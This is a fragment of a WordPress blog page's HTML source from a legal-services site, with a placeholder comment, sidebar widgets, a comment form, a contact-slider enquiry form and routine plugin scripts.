		
			</article>

		
			</section>

		
			</article>

		
			<article class="comment even thread-odd thread-alt depth-1" id="comment-34" itemscope itemtype="http://schema.org/Comment">
				<div class="comment-content post-content" itemprop="text">
					<figure class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/9da4caa354ed7b54ec4214a6c32c5aaceeeaee62d66e1e0c56ff6bf9d74632cb?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9da4caa354ed7b54ec4214a6c32c5aaceeeaee62d66e1e0c56ff6bf9d74632cb?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo' height='256' width='256' decoding='async'/></figure>
					<div class="comment-meta post-meta" role="complementary">
						<div class="comment-author h5 text-bold">
							<span  class="comment-author-link">Willie Clark</span>						</div>
						<time class="comment-meta-item" datetime="2015-05-29T18:08+00:00" itemprop="datePublished"><span>May 29, 2015, <a href="#comment-34" itemprop="url">6:08 pm</a></span></time>
																		<p>After all, we should remember compellingly reintermediate mission-critical potentialities whereas cross functional scenarios. Phosfluorescently re-engineer distributed processes without standardized supply chains. Quickly initiate efficient initiatives without wireless web services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology.</p>
						<a rel="nofollow" class="comment-reply-link" href="#comment-34" data-commentid="34" data-postid="4245" data-belowelement="comment-34" data-respondelement="respond" data-replyto="Reply to Willie Clark" aria-label="Reply to Willie Clark"><span>Reply</span></a>					</div>
				</div>

		
			</article>

		
			</section>

				</div><!-- .comment-list -->

		
	
	
		<div>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/01/30/the-new-brand-identity/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://solvelegal.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div><!-- #comments -->
</div>
								</div>
							</div></div>
										</div>
													<div class="col-lg-4 col-widgets-sidebar">
														<div class="uncol style-light">
															<div class="uncoltable">
																<div class="uncell double-bottom-padding">
																	<div class="uncont">
																		<aside id="search-2" class="widget widget_search widget-container sidebar-widgets"><form action="https://solvelegal.com.au/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries widget-container sidebar-widgets">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://solvelegal.com.au/2020/09/10/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/25/calm-over-the-horizon/">Calm over the horizon</a>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/22/inspired-by-clouds/">Inspired by clouds</a>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/20/make-it-clean-and-simple/">Make it clean and simple</a>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/18/when-you-are-alone/">When you are alone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments widget-container sidebar-widgets"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Willie Clark</span> on <a href="https://solvelegal.com.au/2017/03/22/inspired-by-clouds/#comment-52">Inspired by clouds</a></li><li class="recentcomments"><span class="comment-author-link">Willie Clark</span> on <a href="https://solvelegal.com.au/2017/03/20/make-it-clean-and-simple/#comment-55">Make it clean and simple</a></li><li class="recentcomments"><span class="comment-author-link">Willie Clark</span> on <a href="https://solvelegal.com.au/2017/03/25/calm-over-the-horizon/#comment-58">Calm over the horizon</a></li><li class="recentcomments"><span class="comment-author-link">Jennifer Freeman</span> on <a href="https://solvelegal.com.au/2017/03/25/calm-over-the-horizon/#comment-57">Calm over the horizon</a></li><li class="recentcomments"><span class="comment-author-link">Jennifer Freeman</span> on <a href="https://solvelegal.com.au/2017/03/20/make-it-clean-and-simple/#comment-54">Make it clean and simple</a></li></ul></aside><aside id="archives-2" class="widget widget_archive widget-container sidebar-widgets"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://solvelegal.com.au/2020/09/'>September 2020</a></li>
	<li><a href='https://solvelegal.com.au/2017/03/'>March 2017</a></li>
	<li><a href='https://solvelegal.com.au/2017/02/'>February 2017</a></li>
	<li><a href='https://solvelegal.com.au/2017/01/'>January 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories widget-container sidebar-widgets"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://solvelegal.com.au/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://solvelegal.com.au/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://solvelegal.com.au/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://solvelegal.com.au/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://solvelegal.com.au/category/business/">Business</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta widget-container sidebar-widgets"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://solvelegal.com.au/wp-login.php">Log in</a></li>
			<li><a href="https://solvelegal.com.au/feed/">Entries feed</a></li>
			<li><a href="https://solvelegal.com.au/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">FREE TEXT</h3>			<div class="textwidget"><p>Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios. Phosfluorescently re-engineer distributed processes without standardized supply chains. </p>
</div>
		</aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries widget-container sidebar-widgets">
		<h3 class="widget-title">RECENT POSTS</h3>
		<ul>
											<li>
					<a href="https://solvelegal.com.au/2020/09/10/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/25/calm-over-the-horizon/">Calm over the horizon</a>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/22/inspired-by-clouds/">Inspired by clouds</a>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/20/make-it-clean-and-simple/">Make it clean and simple</a>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/18/when-you-are-alone/">When you are alone</a>
									</li>
					</ul>

		</aside><aside id="categories-5" class="widget widget_categories widget-container sidebar-widgets"><h3 class="widget-title">CATEGORIES</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://solvelegal.com.au/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://solvelegal.com.au/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://solvelegal.com.au/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://solvelegal.com.au/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://solvelegal.com.au/category/business/">Business</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget widget_meta widget-container sidebar-widgets"><h3 class="widget-title">META</h3>
		<ul>
						<li><a rel="nofollow" href="https://solvelegal.com.au/wp-login.php">Log in</a></li>
			<li><a href="https://solvelegal.com.au/feed/">Entries feed</a></li>
			<li><a href="https://solvelegal.com.au/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-3" class="widget widget_search widget-container sidebar-widgets"><h3 class="widget-title">SEARCH</h3><form action="https://solvelegal.com.au/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">FREE TEXT</h3>			<div class="textwidget"><p>We are excited to launch our new company and product Ooooh. After being featured in too many magazines to mention and having created an online stir, we know that Ooooh is going to be big.</p>
</div>
		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud widget-container sidebar-widgets"><h3 class="widget-title">TAG CLOUD</h3><div class="tagcloud"><a href="https://solvelegal.com.au/tag/design/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 8pt;" aria-label="Design (4 items)">Design</a>
<a href="https://solvelegal.com.au/tag/enjoy/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 18.5pt;" aria-label="Enjoy (6 items)">Enjoy</a>
<a href="https://solvelegal.com.au/tag/holiday/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 8pt;" aria-label="Holiday (4 items)">Holiday</a>
<a href="https://solvelegal.com.au/tag/life/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 18.5pt;" aria-label="Life (6 items)">Life</a>
<a href="https://solvelegal.com.au/tag/music/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Music (4 items)">Music</a>
<a href="https://solvelegal.com.au/tag/simple/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 13.6pt;" aria-label="Simple (5 items)">Simple</a>
<a href="https://solvelegal.com.au/tag/sport/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 8pt;" aria-label="Sport (4 items)">Sport</a>
<a href="https://solvelegal.com.au/tag/style/" class="tag-cloud-link tag-link-31 tag-link-position-8" style="font-size: 13.6pt;" aria-label="Style (5 items)">Style</a>
<a href="https://solvelegal.com.au/tag/tech/" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 22pt;" aria-label="Tech (7 items)">Tech</a>
<a href="https://solvelegal.com.au/tag/travel/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 18.5pt;" aria-label="Travel (6 items)">Travel</a>
<a href="https://solvelegal.com.au/tag/trip/" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 13.6pt;" aria-label="Trip (5 items)">Trip</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries widget-container sidebar-widgets">
		<h3 class="widget-title">RECENT POST</h3>
		<ul>
											<li>
					<a href="https://solvelegal.com.au/2020/09/10/hello-world/">Hello world!</a>
											<span class="post-date">September 10, 2020</span>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/25/calm-over-the-horizon/">Calm over the horizon</a>
											<span class="post-date">March 25, 2017</span>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/22/inspired-by-clouds/">Inspired by clouds</a>
											<span class="post-date">March 22, 2017</span>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/20/make-it-clean-and-simple/">Make it clean and simple</a>
											<span class="post-date">March 20, 2017</span>
									</li>
											<li>
					<a href="https://solvelegal.com.au/2017/03/18/when-you-are-alone/">When you are alone</a>
											<span class="post-date">March 18, 2017</span>
									</li>
					</ul>

		</aside><aside id="archives-3" class="widget widget_archive widget-container sidebar-widgets"><h3 class="widget-title">ARCHIVES</h3>
			<ul>
					<li><a href='https://solvelegal.com.au/2020/09/'>September 2020</a></li>
	<li><a href='https://solvelegal.com.au/2017/03/'>March 2017</a></li>
	<li><a href='https://solvelegal.com.au/2017/02/'>February 2017</a></li>
	<li><a href='https://solvelegal.com.au/2017/01/'>January 2017</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget widget_categories widget-container sidebar-widgets"><h3 class="widget-title">CATEGORIES</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://solvelegal.com.au/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://solvelegal.com.au/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://solvelegal.com.au/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://solvelegal.com.au/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://solvelegal.com.au/category/business/">Business</a>
</li>
			</ul>

			</aside>
																	</div>
																</div>
															</div>
														</div>
													</div>
													
												</div>
											</div>
										</div></div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light">
									<nav class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://solvelegal.com.au/2017/01/28/sounds-from-the-streets/" rel="prev"><i class="fa fa-angle-left"></i><span>Prev</span></a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://solvelegal.com.au/2017/02/02/learn-the-rules-first/" rel="next"><span>Next</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
								</div>
							</div>
          </div>
        </article>								</div><!-- sections container -->
							</div><!-- page wrapper -->
											</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
		</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>		<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
			<div class="mmb-container"><div class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
			<div class="search-container"><form action="https://solvelegal.com.au/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
		</div>

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    const header = document.querySelector("header#masthead");

    window.addEventListener("scroll", function () {
        if (window.scrollY > 0) {
            header.classList.add("now-scrolling");
        } else {
            header.classList.remove("now-scrolling");
        }
    });
});
</script>
<!-- <script>
jQuery(document).ready(function($) {
    // Show menu on mobile-menu-button click
    $('.mobile-menu-button').on('click', function() {
        $('.col-lg-5.main-menu-container.middle').css('display', 'block');
    });

    // Hide menu on close button click
    $('.close').on('click', function() {
        $('.col-lg-5.main-menu-container.middle').css('display', 'none');
    });
});
</script>
 --><div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="https://solvelegal.com.au/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="44190d5ea8" /><input type="hidden" name="_wp_http_referer" value="/2017/01/30/the-new-brand-identity/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_168114').click(function($){

				if( ! (jQuery('#wpcs_content_main_168114').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_168114();

				} else {

					// close slider
					wpcs_close_slider_168114();

				}

			});

			jQuery("#wpcs_overlay_168114, #wpcs_close_slider_168114").click(function(){
				wpcs_close_slider_168114();
			});

			
		});

		function wpcs_open_slider_168114(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_168114').addClass('do_repeat');
				jQuery( "#wpcs_content_main_168114" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_168114').hasClass('is_open')) && !(jQuery('#wpcs_content_main_168114').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_168114,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_168114').addClass('is_opening');

				jQuery("#wpcs_overlay_168114").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_168114").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_168114').addClass('is_open');

				jQuery( "#wpcs_content_main_168114" ).animate({
					opacity: 1,
				right: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_168114,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_168114").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_168114').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_168114(){

			if( (jQuery('#wpcs_content_main_168114').hasClass('is_open')) && !(jQuery('#wpcs_content_main_168114').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_168114").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_168114').addClass('is_closing');

				jQuery("#wpcs_content_main_168114").animate({
				right:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_168114").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_168114").slideUp('fast');
					jQuery("#wpcs_overlay_168114").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_168114').removeClass('is_open');
					jQuery('#wpcs_content_main_168114').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_168114,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_168114').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_168114(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		right: 0px;
		}
		div#wpcs_tab_168114 {
			border: 1px solid #44b978;
			border-bottom:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #44b978;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		right: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_168114 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		right: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_168114 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_168114 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #ffffff;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #0c0000;
			border: 1px solid #44b978;
		}
		div#wpcs_content_inner_168114 label{
			color: #0c0000;
		}
		div#wpcs_overlay_168114{
			/*cursor: url(https://solvelegal.com.au/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://solvelegal.com.au/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
					#wpcs_content_main_168114::-webkit-scrollbar {
				display: none;
			}
		
		div#wpcs_close_slider_168114 {
			top: 0px;
		left: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_168114" class="wpcs_tab " aria-label="Enquire Now" >Enquire Now</div>
	<div id="wpcs_content_main_168114" class="wpcs_content_main">
		<div id="wpcs_close_slider_168114" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" src="https://solvelegal.com.au/wp-content/plugins/wp-contact-slider/img/delete-sign.png"></div>
		<div id="wpcs_content_inner_168114" class="wpcs_content_inner" >
												<div class="wpcs-cf7">
							
<div class="wpcf7 no-js" id="wpcf7-f84893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2017/01/30/the-new-brand-identity/#wpcf7-f84893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="84893" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f84893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpcf7-inline-wrapper">
	<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
	</p>
	<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap" data-name="tel-726"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="tel-726" /></span>
	</p>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LeI-ewaAAAAANm3IfIsDWpoWXRzCFk5x--5YmIH" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeI-ewaAAAAANm3IfIsDWpoWXRzCFk5x--5YmIH" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p><span id="wpcf7-696dbc937011e-wrapper" class="wpcf7-form-control-wrap email-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696dbc937011e-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696dbc937011e-field"  class="wpcf7-form-control wpcf7-text" type="text" name="email" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-accent btn-lg btn-block btn-custom-typo font-175345 font-weight-400 btn-text-skin text-initial no-letterspace" type="submit" value="Send Your Request" />
</p>
<p class="f-txt">If your message does not send, please call:<br />
Kyle K (NSW) - (02) 8660 1335,<br />
Sophie (NSW) – 0425 218 063, or<br />
Kyle B (WA) – 0412 809 636
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="27"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div id="wpcs_overlay_168114"></div>
	<div id="pum-168208" class="pum pum-overlay pum-theme-168125 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:168208,&quot;slug&quot;:&quot;georges-boulos&quot;,&quot;theme_id&quot;:168125,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-168208" class="pum-container popmake theme-168125 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div data-parent="true" class="vc_row style-color-xsdn-bg row-container"><div class="row col-double-gutter single-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 25%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
